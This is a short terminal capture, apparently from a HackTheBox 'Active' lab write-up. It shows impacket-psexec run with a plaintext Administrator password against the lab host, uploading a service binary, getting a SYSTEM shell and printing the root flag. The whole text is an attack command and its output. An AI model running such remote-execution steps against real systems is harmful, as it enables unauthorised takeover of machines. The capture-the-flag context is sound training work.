 ┌──(root㉿kali)-[/home/natanael/HackTheBox/Active/content]
└─# impacket-psexec active.htb/Administrator:Ticketmaster1968@10.10.10.100 cmd.exe
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file FXajebfa.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service cpCb on 10.10.10.100.....
[*] Starting service cpCb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd C:\
C:\>more C:\Users\Administrator\Desktop\root.txt
74afbaa848914a6b0544a07413721351